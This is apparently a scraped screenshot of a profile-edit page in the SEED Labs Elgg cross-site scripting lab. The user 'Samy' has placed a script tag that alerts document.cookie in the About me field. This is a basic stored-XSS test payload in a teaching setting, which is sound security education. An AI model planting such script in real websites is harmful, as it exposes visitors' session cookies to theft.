 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script> alert(document.cookie);</script>
Public
Brief description
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications